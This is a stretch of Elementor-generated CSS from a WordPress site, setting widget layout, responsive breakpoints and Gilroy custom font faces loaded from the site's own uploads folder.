.elementor-element.elementor-element-a25e547 .elementor-cta__bg-wrapper{min-height:384px;}.elementor-6 .elementor-element.elementor-element-a25e547 .elementor-cta__image{margin-bottom:14px;}.elementor-6 .elementor-element.elementor-element-a25e547 .elementor-cta__image img{width:48%;}.elementor-6 .elementor-element.elementor-element-a25e547 .elementor-cta__description:not(:last-child){margin-bottom:13px;}.elementor-6 .elementor-element.elementor-element-a25e547 .elementor-cta__button{font-family:"Gilroy";text-transform:none;letter-spacing:0px;color:var( --e-global-color-primary );background-color:#FFFFFF00;border-color:#FFFFFF00;}.elementor-6 .elementor-element.elementor-element-9e4617d > .elementor-element-populated{padding:0rem 1.875rem 0rem 1.875rem;}.elementor-6 .elementor-element.elementor-element-d7624fd .elementor-cta .elementor-cta__bg, .elementor-6 .elementor-element.elementor-element-d7624fd .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6 .elementor-element.elementor-element-d7624fd .elementor-cta__content{text-align:left;padding:1.875em 2.25em 1.875em 2.75em;}.elementor-6 .elementor-element.elementor-element-d7624fd .elementor-cta__bg-wrapper{min-height:384px;}.elementor-6 .elementor-element.elementor-element-d7624fd .elementor-cta__image{margin-bottom:14px;}.elementor-6 .elementor-element.elementor-element-d7624fd .elementor-cta__image img{width:30%;}.elementor-6 .elementor-element.elementor-element-d7624fd .elementor-cta__description:not(:last-child){margin-bottom:13px;}.elementor-6 .elementor-element.elementor-element-d7624fd .elementor-cta__button{font-family:"Gilroy";text-transform:none;letter-spacing:0px;color:var( --e-global-color-primary );background-color:#FFFFFF00;border-color:#FFFFFF00;}.elementor-6 .elementor-element.elementor-element-04b1835 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-04b1835 > .elementor-container{max-width:900px;}.elementor-6 .elementor-element.elementor-element-04b1835{margin-top:6.75rem;margin-bottom:0rem;}.elementor-6 .elementor-element.elementor-element-9307a9a .elementor-heading-title{color:var( --e-global-color-40bb962 );}.elementor-6 .elementor-element.elementor-element-7af4ee1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-6 .elementor-element.elementor-element-ae52c90 .elementor-button{background-color:transparent;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-image:linear-gradient(180deg, var( --e-global-color-290c8bd ) 0%, var( --e-global-color-290c8bd ) 100%);padding:23px 23px 23px 23px;}.elementor-6 .elementor-element.elementor-element-ae52c90 .elementor-button:hover, .elementor-6 .elementor-element.elementor-element-ae52c90 .elementor-button:focus{background-color:transparent;color:var( --e-global-color-290c8bd );background-image:linear-gradient(180deg, #FF7070 0%, #FF9365 100%);}.elementor-6 .elementor-element.elementor-element-ae52c90 .elementor-button:hover svg, .elementor-6 .elementor-element.elementor-element-ae52c90 .elementor-button:focus svg{fill:var( --e-global-color-290c8bd );}@media(max-width:1280px){.elementor-6 .elementor-element.elementor-element-aed9de3{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;top:-250px;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-aed9de3{left:-18vw;}body.rtl .elementor-6 .elementor-element.elementor-element-aed9de3{right:-18vw;}.elementor-6 .elementor-element.elementor-element-03c9cf6{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;top:-250px;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-03c9cf6{right:-18vw;}body.rtl .elementor-6 .elementor-element.elementor-element-03c9cf6{left:-18vw;}.elementor-6 .elementor-element.elementor-element-8bb9871{width:var( --container-widget-width, 250px );max-width:250px;--container-widget-width:250px;--container-widget-flex-grow:0;top:0px;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-8bb9871{left:0px;}body.rtl .elementor-6 .elementor-element.elementor-element-8bb9871{right:0px;}.elementor-6 .elementor-element.elementor-element-48f3ef8{width:var( --container-widget-width, 250px );max-width:250px;--container-widget-width:250px;--container-widget-flex-grow:0;top:0px;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-48f3ef8{right:0px;}body.rtl .elementor-6 .elementor-element.elementor-element-48f3ef8{left:0px;}}@media(max-width:1024px){.elementor-6 .elementor-element.elementor-element-47b5def{padding:5rem 1.875rem .375rem 1.875rem;}.elementor-6 .elementor-element.elementor-element-d8221c4{text-align:center;}.elementor-6 .elementor-element.elementor-element-128856a{width:var( --container-widget-width, 717.078px );max-width:717.078px;--container-widget-width:717.078px;--container-widget-flex-grow:0;text-align:center;}.elementor-6 .elementor-element.elementor-element-7f68bee{text-align:center;}.elementor-6 .elementor-element.elementor-element-39fdff0{text-align:center;}.elementor-6 .elementor-element.elementor-element-ccbe9e5{text-align:center;}}@media(max-width:767px){.elementor-6 .elementor-element.elementor-element-47b5def{padding:5rem .25rem .375rem .25rem;}.elementor-6 .elementor-element.elementor-element-0de6c5a > .elementor-widget-container{margin:0rem 0rem .875rem 0rem;}.elementor-6 .elementor-element.elementor-element-0de6c5a{text-align:center;}.elementor-6 .elementor-element.elementor-element-0de6c5a img{width:280px;}.elementor-6 .elementor-element.elementor-element-8e04395 .elementor-headline{font-size:1.75rem;}.elementor-6 .elementor-element.elementor-element-7a1f31d > .elementor-widget-container{margin:-7.25rem -8.5rem 0rem 0rem;}.elementor-6 .elementor-element.elementor-element-f217f4e{padding:0rem .5rem 0rem .5rem;}.elementor-6 .elementor-element.elementor-element-7952f72 > .elementor-widget-container{margin:0rem 0rem 0rem 0rem;}.elementor-6 .elementor-element.elementor-element-2f1fb03 > .elementor-widget-container{margin:0rem -8.25rem 0rem -8rem;}.elementor-6 .elementor-element.elementor-element-8fd5d76{padding:0rem 1.25rem .625rem 1.25rem;}.elementor-6 .elementor-element.elementor-element-1381dc9 > .elementor-widget-container{margin:0rem -3rem 0rem -1rem;}.elementor-6 .elementor-element.elementor-element-93fd0c3 > .elementor-widget-container{margin:0rem 0rem .5rem 0rem;}.elementor-6 .elementor-element.elementor-element-43097c1 > .elementor-widget-container{margin:0rem 1rem 1.5rem 1rem;}.elementor-6 .elementor-element.elementor-element-cfe0ae8 .elementor-cta__content{min-height:440px;}.elementor-6 .elementor-element.elementor-element-bfb859f .elementor-cta__content{min-height:440px;}.elementor-6 .elementor-element.elementor-element-2a4674f .elementor-cta__content{min-height:440px;}.elementor-6 .elementor-element.elementor-element-4c627db .elementor-cta__content{min-height:440px;}.elementor-6 .elementor-element.elementor-element-54cf21f .elementor-cta__content{min-height:440px;}.elementor-6 .elementor-element.elementor-element-695d1c1 .elementor-cta__content{min-height:440px;}.elementor-6 .elementor-element.elementor-element-becfdd5 .elementor-cta__content{min-height:440px;}.elementor-6 .elementor-element.elementor-element-b4e9bfd .elementor-cta__content{min-height:440px;}.elementor-6 .elementor-element.elementor-element-e66aeac > .elementor-shape-top svg{height:60px;}.elementor-6 .elementor-element.elementor-element-e66aeac > .elementor-shape-bottom svg{height:30px;}.elementor-6 .elementor-element.elementor-element-e66aeac{padding:10.375rem 1rem 10.5rem 1rem;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-852a4da{left:94px;}body.rtl .elementor-6 .elementor-element.elementor-element-852a4da{right:94px;}.elementor-6 .elementor-element.elementor-element-852a4da{top:-195px;}.elementor-6 .elementor-element.elementor-element-852a4da img{max-width:122px;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-9635f9a{right:85%;}body.rtl .elementor-6 .elementor-element.elementor-element-9635f9a{left:85%;}.elementor-6 .elementor-element.elementor-element-9635f9a{top:-66px;}.elementor-6 .elementor-element.elementor-element-9635f9a img{max-width:72px;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-a4de830{right:62%;}body.rtl .elementor-6 .elementor-element.elementor-element-a4de830{left:62%;}.elementor-6 .elementor-element.elementor-element-a4de830{top:106%;}.elementor-6 .elementor-element.elementor-element-a4de830 img{width:70px;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-e4c099e{right:70px;}body.rtl .elementor-6 .elementor-element.elementor-element-e4c099e{left:70px;}.elementor-6 .elementor-element.elementor-element-e4c099e{bottom:-198px;}.elementor-6 .elementor-element.elementor-element-e4c099e img{max-width:118px;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-c5fdbb4{left:74%;}body.rtl .elementor-6 .elementor-element.elementor-element-c5fdbb4{right:74%;}.elementor-6 .elementor-element.elementor-element-c5fdbb4{top:-92px;}.elementor-6 .elementor-element.elementor-element-c5fdbb4 img{max-width:92px;}.elementor-6 .elementor-element.elementor-element-285437a > .elementor-widget-container{margin:0rem 1rem 1.5rem 1rem;}.elementor-6 .elementor-element.elementor-element-7fcd3fa > .elementor-widget-container{margin:0rem 0rem 2rem 0rem;}.elementor-6 .elementor-element.elementor-element-df7b432{padding:7.5rem .125rem 4rem .125rem;}.elementor-6 .elementor-element.elementor-element-0448956 > .elementor-element-populated{padding:3.25rem 1rem 0rem 1rem;}.elementor-6 .elementor-element.elementor-element-d8221c4{text-align:center;}.elementor-6 .elementor-element.elementor-element-d8221c4 .elementor-heading-title{font-size:1rem;}.elementor-6 .elementor-element.elementor-element-128856a{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:center;}.elementor-6 .elementor-element.elementor-element-33f1266{padding:0rem .5rem 0rem .5rem;}.elementor-6 .elementor-element.elementor-element-e90b375 .elementor-icon-box-title{margin-block-end:15px;}.elementor-6 .elementor-element.elementor-element-7a8e026 .elementor-icon-box-title{margin-block-end:15px;}.elementor-6 .elementor-element.elementor-element-5a1fd95 .elementor-icon-box-title{margin-block-end:15px;}.elementor-6 .elementor-element.elementor-element-3561271 .elementor-icon-box-title{margin-block-end:15px;}.elementor-6 .elementor-element.elementor-element-3521d4c > .elementor-widget-container{margin:2.125rem 0rem 0rem 0rem;}.elementor-6 .elementor-element.elementor-element-7f68bee{text-align:center;}.elementor-6 .elementor-element.elementor-element-39fdff0{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:center;}.elementor-6 .elementor-element.elementor-element-497ad74 > .elementor-widget-container{margin:2.875rem 0rem 2rem 0rem;}.elementor-6 .elementor-element.elementor-element-2b44161{padding:7rem 0rem 4rem 0rem;}.elementor-6 .elementor-element.elementor-element-7886515 > .elementor-widget-container{margin:0rem 0rem .5rem 0rem;}.elementor-6 .elementor-element.elementor-element-9279d29 .elementor-cta__content{padding:2em 0em 1.5em 0em;}.elementor-6 .elementor-element.elementor-element-9279d29 .elementor-cta__bg-wrapper{min-height:248px;}.elementor-6 .elementor-element.elementor-element-96cf8a9 .elementor-cta__content{padding:2em 0em 1.5em 0em;}.elementor-6 .elementor-element.elementor-element-96cf8a9 .elementor-cta__bg-wrapper{min-height:248px;}.elementor-6 .elementor-element.elementor-element-a25e547 .elementor-cta__content{padding:2em 0em 1.5em 0em;}.elementor-6 .elementor-element.elementor-element-a25e547 .elementor-cta__bg-wrapper{min-height:248px;}.elementor-6 .elementor-element.elementor-element-d7624fd .elementor-cta__content{padding:2em 0em 1.5em 0em;}.elementor-6 .elementor-element.elementor-element-d7624fd .elementor-cta__bg-wrapper{min-height:248px;}.elementor-6 .elementor-element.elementor-element-04b1835{margin-top:2rem;margin-bottom:0rem;padding:0rem 1.5rem 0rem 1.5rem;}.elementor-6 .elementor-element.elementor-element-9307a9a > .elementor-widget-container{margin:0rem 0rem .625rem 0rem;}.elementor-6 .elementor-element.elementor-element-ae52c90 .elementor-button{padding:16px 16px 16px 16px;}}@media(min-width:768px){.elementor-6 .elementor-element.elementor-element-5b07b62{width:59%;}.elementor-6 .elementor-element.elementor-element-0448956{width:40.961%;}.elementor-6 .elementor-element.elementor-element-c069a1c{width:48.961%;}.elementor-6 .elementor-element.elementor-element-eaf62ed{width:51%;}.elementor-6 .elementor-element.elementor-element-728769d{width:62.163%;}.elementor-6 .elementor-element.elementor-element-7af4ee1{width:37.757%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6 .elementor-element.elementor-element-5b07b62{width:100%;}.elementor-6 .elementor-element.elementor-element-0448956{width:100%;}.elementor-6 .elementor-element.elementor-element-70a8f6f{width:50%;}.elementor-6 .elementor-element.elementor-element-a7a0627{width:50%;}.elementor-6 .elementor-element.elementor-element-88df76a{width:50%;}.elementor-6 .elementor-element.elementor-element-e5be326{width:50%;}.elementor-6 .elementor-element.elementor-element-c069a1c{width:100%;}.elementor-6 .elementor-element.elementor-element-eaf62ed{width:100%;}.elementor-6 .elementor-element.elementor-element-d3604b4{width:100%;}.elementor-6 .elementor-element.elementor-element-9e2d59c{width:100%;}.elementor-6 .elementor-element.elementor-element-d717e25{width:100%;}.elementor-6 .elementor-element.elementor-element-9e4617d{width:100%;}.elementor-6 .elementor-element.elementor-element-728769d{width:100%;}.elementor-6 .elementor-element.elementor-element-7af4ee1{width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-SemiBold.eot');
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-SemiBold.eot?#iefix') format('embedded-opentype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-SemiBold.woff2') format('woff2'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-SemiBold.woff') format('woff'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-SemiBold.ttf') format('truetype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-SemiBold.svg#Gilroy') format('svg');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Regular.eot');
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Regular.woff2') format('woff2'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Regular.woff') format('woff'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Regular.ttf') format('truetype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Regular.svg#Gilroy') format('svg');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Medium.eot');
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Medium.woff2') format('woff2'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Medium.woff') format('woff'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Medium.ttf') format('truetype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Medium.svg#Gilroy') format('svg');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Light.eot');
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Light.eot?#iefix') format('embedded-opentype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Light.woff2') format('woff2'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Light.woff') format('woff'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Light.ttf') format('truetype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Light.svg#Gilroy') format('svg');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-ExtraBold.eot');
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-ExtraBold.eot?#iefix') format('embedded-opentype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-ExtraBold.woff2') format('woff2'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-ExtraBold.woff') format('woff'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-ExtraBold.ttf') format('truetype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-ExtraBold.svg#Gilroy') format('svg');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Bold.eot');
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Bold.woff2') format('woff2'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Bold.woff') format('woff'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Bold.ttf') format('truetype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Bold.svg#Gilroy') format('svg');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Black.eot');
	src: url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Black.eot?#iefix') format('embedded-opentype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Black.woff2') format('woff2'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Black.woff') format('woff'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Black.ttf') format('truetype'),
		url('https://kiincreators.com/wp-content/uploads/2021/10/Gilroy-Black.svg#Gilroy') format('svg');
}
/* End Custom Fonts CSS */
.elementor-54 .elementor-element.elementor-element-5ee38d31 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-5ee38d31:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-5ee38d31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-290c8bd );}.elementor-54 .elementor-element.elementor-element-5ee38d31 > .elementor-container{max-width:1360px;}.elementor-54 .elementor-element.elementor-element-5ee38d31{box-shadow:0px 4px 41px 0px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0rem 1.875rem 0rem 1.875rem;z-index:100;}.elementor-54 .elementor-element.elementor-element-5ee38d31 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-54 .elementor-element.elementor-element-382a9f91 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );}.elementor-54 .elementor-element.elementor-element-410510a3{text-align:left;}.elementor-54 .elementor-element.elementor-element-410510a3 img{width:137px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family );}.elementor-54 .elementor-element.elementor-element-5f113b02 .elementor-button{background-color:transparent;background-image:linear-gradient(180deg, #D7D7D700 0%, #F2295B00 100%);border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-33453e30.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-54 .elementor-element.elementor-element-63b2d90e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-2a4a3fc1 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#E7E7E7;padding:14px 35px 14px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );}.elementor-54 .elementor-element.elementor-element-6c4f7b00 img{width:120px;}.elementor-54 .elementor-element.elementor-element-66c1542f > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#E7E7E7;padding:14px 35px 14px 35px;}.elementor-54 .elementor-element.elementor-element-a374ad4 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#E7E7E7;padding:14px 35px 14px 35px;}.elementor-54 .elementor-element.elementor-element-6f2fa40c > .elementor-element-populated{padding:14px 0px 14px 35px;}.elementor-54 .elementor-element.elementor-element-cf95f8c img{width:123px;}.elementor-54 .elementor-element.elementor-element-780282d0.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-54 .elementor-element.elementor-element-57728553 .elementor-button{background-color:transparent;font-family:"Gilroy";font-size:1rem;font-weight:bold;text-transform:none;letter-spacing:0px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-image:linear-gradient(180deg, var( --e-global-color-290c8bd ) 0%, var( --e-global-color-290c8bd ) 100%);padding:11px 27px 11px 27px;}.elementor-54 .elementor-element.elementor-element-57728553 .elementor-button:hover, .elementor-54 .elementor-element.elementor-element-57728553 .elementor-button:focus{background-color:transparent;color:var( --e-global-color-290c8bd );background-image:linear-gradient(180deg, #FF7070 0%, #FF9365 100%);}.elementor-54 .elementor-element.elementor-element-57728553{width:auto;max-width:auto;}.elementor-54 .elementor-element.elementor-element-57728553 .elementor-button:hover svg, .elementor-54 .elementor-element.elementor-element-57728553 .elementor-button:focus svg{fill:var( --e-global-color-290c8bd );}.elementor-54 .elementor-element.elementor-element-70c9a8f0{width:auto;max-width:auto;}.elementor-54 .elementor-element.elementor-element-70c9a8f0 > .elementor-widget-container{margin:0rem 0rem 0rem 1rem;}.elementor-54 .elementor-element.elementor-element-70c9a8f0 .elementor-button{font-family:"Gilroy";font-size:1rem;font-weight:bold;text-transform:none;letter-spacing:0px;padding:11px 27px 11px 27px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1280px){.elementor-54 .elementor-element.elementor-element-2a4a3fc1 > .elementor-element-populated{padding:16px 16px 16px 0px;}.elementor-54 .elementor-element.elementor-element-66c1542f > .elementor-element-populated{padding:16px 16px 16px 16px;}.elementor-54 .elementor-element.elementor-element-a374ad4 > .elementor-element-populated{padding:16px 16px 16px 16px;}.elementor-54 .elementor-element.elementor-element-6f2fa40c > .elementor-element-populated{padding:16px 0px 16px 16px;}.elementor-54 .elementor-element.elementor-element-57728553 .elementor-button{font-size:0.875rem;}.elementor-54 .elementor-element.elementor-element-70c9a8f0 .elementor-button{font-size:0.875rem;}}@media(max-width:1024px){.elementor-54 .elementor-element.elementor-element-5ee38d31{padding:1.5rem 1.875rem 1.5rem 1.875rem;}.elementor-54 .elementor-element.elementor-element-410510a3{width:var( --container-widget-width, 86% );max-width:86%;--container-widget-width:86%;--container-widget-flex-grow:0;}.elementor-54 .elementor-element.elementor-element-5f113b02{width:var( --container-widget-width, 14% );max-width:14%;--container-widget-width:14%;--container-widget-flex-grow:0;}.elementor-54 .elementor-element.elementor-element-63b2d90e{margin-top:2rem;margin-bottom:0rem;}.elementor-54 .elementor-element.elementor-element-2a4a3fc1 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:15px 10px 15px 0px;}.elementor-54 .elementor-element.elementor-element-66c1542f > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-54 .elementor-element.elementor-element-a374ad4 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-54 .elementor-element.elementor-element-6f2fa40c > .elementor-element-populated{padding:15px 0px 15px 15px;}.elementor-54 .elementor-element.elementor-element-780282d0.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-54 .elementor-element.elementor-element-5ee38d31{padding:1.5rem 1.875rem 1.5rem 1.875rem;}.elementor-54 .elementor-element.elementor-element-382a9f91 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-54 .elementor-element.elementor-element-410510a3{width:var( --container-widget-width, 86% );max-width:86%;--container-widget-width:86%;--container-widget-flex-grow:0;}.elementor-54 .elementor-element.elementor-element-410510a3 img{width:140px;}.elementor-54 .elementor-element.elementor-element-5f113b02{width:var( --container-widget-width, 14% );max-width:14%;--container-widget-width:14%;--container-widget-flex-grow:0;}.elementor-54 .elementor-element.elementor-element-5f113b02 .elementor-button{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-63b2d90e{margin-top:1rem;margin-bottom:0rem;}.elementor-54 .elementor-element.elementor-element-2a4a3fc1 > .elementor-element-populated{padding:.75rem .75rem .75rem .75rem;}.elementor-54 .elementor-element.elementor-element-66c1542f > .elementor-element-populated{padding:.75rem .75rem .75rem .75rem;}.elementor-54 .elementor-element.elementor-element-a374ad4 > .elementor-element-populated{padding:.75rem .75rem .75rem .75rem;}.elementor-54 .elementor-element.elementor-element-6f2fa40c > .elementor-element-populated{padding:.75rem .75rem .75rem .75rem;}.elementor-54 .elementor-element.elementor-element-780282d0 > .elementor-element-populated{padding:.75rem .75rem .75rem .75rem;}.elementor-54 .elementor-element.elementor-element-57728553{width:100%;max-width:100%;}.elementor-54 .elementor-element.elementor-element-57728553 > .elementor-widget-container{margin:0rem 0rem .5rem 0rem;}.elementor-54 .elementor-element.elementor-element-70c9a8f0{width:100%;max-width:100%;}.elementor-54 .elementor-element.elementor-element-70c9a8f0 > .elementor-widget-container{margin:0rem 0rem 0rem 0rem;}}@media(min-width:768px){.elementor-54 .elementor-element.elementor-element-382a9f91{width:22.5%;}.elementor-54 .elementor-element.elementor-element-33453e30{width:77.5%;}.elementor-54 .elementor-element.elementor-element-2a4a3fc1{width:21%;}.elementor-54 .elementor-element.elementor-element-66c1542f{width:17%;}.elementor-54 .elementor-element.elementor-element-a374ad4{width:21%;}.elementor-54 .elementor-element.elementor-element-6f2fa40c{width:18%;}.elementor-54 .elementor-element.elementor-element-780282d0{width:49.962%;}}@media(max-width:1280px) and (min-width:768px){.elementor-54 .elementor-element.elementor-element-2a4a3fc1{width:18%;}}@media(max-width:1024px) and (min-width:768px){.elementor-54 .elementor-element.elementor-element-382a9f91{width:100%;}.elementor-54 .elementor-element.elementor-element-33453e30{width:100%;}.elementor-54 .elementor-element.elementor-element-2a4a3fc1{width:100%;}.elementor-54 .elementor-element.elementor-element-66c1542f{width:100%;}.elementor-54 .elementor-element.elementor-element-a374ad4{width:100%;}.elementor-54 .elementor-element.elementor-element-6f2fa40c{width:100%;}.elementor-54 .elementor-element.elementor-element-780282d0{width:100%;}}
.elementor-38 .elementor-element.elementor-element-3cce59dc:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-3cce59dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-909c744 );}.elementor-38 .elementor-element.elementor-element-3cce59dc > .elementor-container{max-width:1194px;}.elementor-38 .elementor-element.elementor-element-3cce59dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7.5rem 1.25rem 9rem 1.25rem;}.elementor-38 .elementor-element.elementor-element-3cce59dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family );color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-17f29b6b > .elementor-widget-container{margin:0rem 0rem 1rem 0rem;}.elementor-38 .elementor-element.elementor-element-17f29b6b{text-align:center;}.elementor-38 .elementor-element.elementor-element-17f29b6b .elementor-heading-title{font-family:"Gilroy";color:var( --e-global-color-40bb962 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-6344f8c0{text-align:center;font-family:"Gilroy";font-size:20px;font-weight:500;line-height:1.4em;color:var( --e-global-color-40bb962 );}.elementor-38 .elementor-element.elementor-element-287c26f0{margin-top:9.375rem;margin-bottom:0rem;}.elementor-38 .elementor-element.elementor-element-47fea8c0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );}.elementor-38 .elementor-element.elementor-element-0be2085 > .elementor-widget-container{margin:0rem 0rem .375rem 0rem;}.elementor-38 .elementor-element.elementor-element-0be2085{text-align:left;}.elementor-38 .elementor-element.elementor-element-0be2085 img{width:150px;}.elementor-38 .elementor-element.elementor-element-33072f7d{column-gap:0px;font-family:"Gilroy";font-size:0.875rem;line-height:1.44em;color:var( --e-global-color-40bb962 );}.elementor-38 .elementor-element.elementor-element-4c2eff7{column-gap:0px;font-family:"Gilroy";font-size:0.875rem;line-height:1.44em;color:var( --e-global-color-40bb962 );}.elementor-38 .elementor-element.elementor-element-2be9ae2{column-gap:0px;font-family:"Gilroy";font-size:0.875rem;line-height:1.44em;color:var( --e-global-color-40bb962 );}.elementor-38 